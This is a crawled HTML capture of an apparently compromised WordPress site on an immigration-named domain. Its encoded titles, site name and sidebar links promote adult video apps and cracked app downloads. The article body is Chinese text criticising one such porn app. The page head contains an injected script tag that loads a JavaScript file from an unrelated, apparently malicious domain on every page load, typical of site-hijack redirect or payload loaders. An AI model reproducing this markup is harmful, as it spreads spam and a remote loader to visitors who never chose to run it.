

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.winbankimmigration.com/107.html
body_size: 6727
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#40644;&#29255;&#36719;&#20214;&#33540;&#23376;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;</title>
<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 5.4.18" />

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#40644;&#29255;&#36719;&#20214;&#33540;&#23376;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;"/>
<meta name="keywords" content="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#40644;&#29255;&#36719;&#20214;&#33540;&#23376;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;"/>
<link rel="canonical" href="http://www.winbankimmigration.com/107.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#40644;&#29255;&#36719;&#20214;&#33540;&#23376;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;" />
<meta property="og:description" content="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#40644;&#29255;&#36719;&#20214;&#33540;&#23376;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;" />
<meta property="og:url" content="http://www.winbankimmigration.com/107.html" />
<meta property="og:site_name" content="&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475;" />
<meta property="article:section" content="&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475;" />
<meta property="article:published_time" content="2024-03-09T08:54:29+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#40644;&#29255;&#36719;&#20214;&#33540;&#23376;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;" />
<meta name="twitter:title" content="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#40644;&#29255;&#36719;&#20214;&#33540;&#23376;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.winbankimmigration.com\/","name":"&#25104;&#29256;&#20154;&#25238;&#38899;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.winbankimmigration.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.winbankimmigration.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475; &raquo; Feed" href="http://www.winbankimmigration.com/feed" />
<link rel="pingback" href="http://www.winbankimmigration.com/xmlrpc.php" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.winbankimmigration.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.winbankimmigration.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.winbankimmigration.com/wp-content/themes/alpha/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.winbankimmigration.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.winbankimmigration.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.winbankimmigration.com/wp-content/themes/alpha/js/init.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.winbankimmigration.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.winbankimmigration.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.winbankimmigration.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://www.winbankimmigration.com/?p=107' />
<link rel="alternate" type="application/json+oembed" href="http://www.winbankimmigration.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.winbankimmigration.com%2F107.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.winbankimmigration.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.winbankimmigration.com%2F107.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_127.js"></script>
	<!--[if lt IE 9]>
	<script src="http://www.winbankimmigration.com/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css"></style>
</head>
<body class="wordpress ltr child-theme y2026 m01 d17 h01 saturday logged-out custom-background singular singular-post singular-post-107" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><h2 class="site-title" itemprop="headline"><a href="http://www.winbankimmigration.com" title="&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475;" rel="home">&#25104;&#29256;&#20154;&#25238;&#38899;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;</a></h2></div></div></header><!-- .site-header --><nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-a" class="menu omega-nav-menu menu-primary"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom first last menu-item-6"><a href="/">主页</a></li>
</ul></div></nav><!-- .nav-primary -->	<div class="site-inner">
		<div class="wrap"><main class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
			<article id="post-107" class="entry post publish author-fhaini1943 post-107 format-standard category-3" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h1 class="entry-title" itemprop="headline">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#40644;&#29255;&#36719;&#20214;&#33540;&#23376;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</h1>
<div class="entry-meta">
	<time class="entry-time" datetime="2024-03-09T08:54:29+08:00" itemprop="datePublished" title="星期六, 3月 9, 2024, 8:54 上午">2024年3月9日</time>
	<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">by <a href="http://www.winbankimmigration.com/author/fhaini1943" title="由admin发布" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>	
		</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-content" itemprop="articleBody">
<p>　　茄子视频是一款备受争议的黄片软件，吸引了大量用户，同时也引起了社会的广泛关注和批评。</p>
<p>　　茄子视频是一款提供成人内容的手机应用，用户可以通过该应用观看各种黄片视频。虽然该应用在一些操作系统上被下架，但仍然可以通过其他渠道下载和使用。</p>
<p>　　茄子视频的用户群体主要是年轻男性，这给他们带来了极大的不良影响。由于观看黄片可能导致性观念的扭曲和对性行为的误解，年轻人在现实生活中可能对性产生过度的追求，甚至做出不负责任的行为。</p>
<p>　　除此之外，茄子视频还存在着一些其他问题。首先，该应用存在色情内容的泛滥现象，这对社会的道德风气造成了负面影响。其次，茄子视频的存在促进了色情产业的发展，使得一些不法分子利用该平台传播、售卖非法的黄片。</p>
<p>　　针对茄子视频这一问题，社会各界也纷纷发起了打击行动。政府部门加大了对黄片软件的打击力度，封禁了一批黄片软件，惩罚了相关的制作者和传播者。同时，一些社会组织也发起了宣传活动，通过教育和媒体宣传，提高公众对黄片的警惕性。</p>
<p>　　然而，尽管针对黄片软件的打击力度加大，但茄子视频等软件的存在仍然具有一定的顽固性和难以彻底消除性。一方面，由于技术发展的日新月异，黄片软件的制作和传播方式也在不断创新，使得相关机构难以及时跟进。另一方面，观看黄片成为一些人的消遣方式，他们会通过各种方式绕过封锁，继续使用这类应用。</p>
<p>　　因此，解决黄片软件问题需要全社会的共同努力。政府部门应加强对黄片软件的监管力度，完善立法，制定明确的法律法规，加大对违法行为的打击力度。同时，社会各界应加强对青少年的性教育，普及正确的性观念和性行为知识，引导他们树立正确的价值观。</p>
<p>　　对于广大群众来说，要提高警惕意识，不轻易下载和使用黄片软件。同时，如果发现有人传播或使用这类软件，应积极举报，向有关部门报案。只有全社会共同努力，才能有效遏制黄片软件的泛滥，净化网络环境，保护广大青少年的身心健康。</p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Posted in: <a href="http://www.winbankimmigration.com/category/3" rel="tag">&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475;</a></span>			
</div></footer>		</div></article>				
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
						<section id="recent-posts-2" class="widget widget-1 even widget-first widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title">近期发布</h4>		<ul>
											<li>
					<a href="http://www.winbankimmigration.com/625.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#19981;&#33021;&#29992;&#20102;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/623.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#23448;&#26041;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/620.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#26080;&#32764;&#20044;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/618.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#19979;&#36733;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/616.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#26085;&#26412;&#30340;&#19997;&#29916;&#35270;&#39057;&#32;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/614.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#22823;&#39321;&#34121;&#20234;&#20154;&#36229;&#30896;&#57;&#49;&#22312;&#32447;&#35270;&#39057;&#33258;&#25293;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/612.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#23458;&#25143;&#31471;&#25163;&#26426;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/610.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#22914;&#20309;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/608.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#27745;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#30772;&#35299;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/606.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#65279;&#19997;&#29916;&#35270;&#39057;&#20026;&#29233;&#32780;&#29983;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/603.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#121;&#122;&#19997;&#29916;&#19979;&#36733;&#30452;&#25773;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/601.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#33453;&#20048;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/599.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#30452;&#25509;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/597.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#35270;&#39057;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/595.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#26080;&#32447;&#32593;&#26080;&#27861;&#35775;&#38382;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/593.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#33394;&#29256;&#25104;&#20154;&#19979;&#36733;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/591.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#22823;&#22823;&#39321;&#34121;&#57;&#49;&#35266;&#30475;&#39640;&#28165;&#39057;&#36947;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/589.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#33620;&#26525;&#35270;&#39057;&#40644;&#29916;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/587.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#115;&#120;&#121;&#122;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/585.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#20813;&#36153;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/582.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#27714;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#32593;&#22336;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/580.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#36229;&#27745;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/578.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#23448;&#26041;&#29256;&#26368;&#26032;&#29256;&#33529;&#26524;&#105;&#111;&#115;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/576.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#25104;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/574.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#53;&#49;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 &#25104;&#29256;&#20154;&#25238;&#38899;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;.</p>

<p class="credit"><a class="child-link" href="http://themehall.com/alpha-first-omega-child-theme" title="Alpha WordPress Theme">Alpha</a> WordPress Theme by themehall.com</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->
<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.winbankimmigration.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>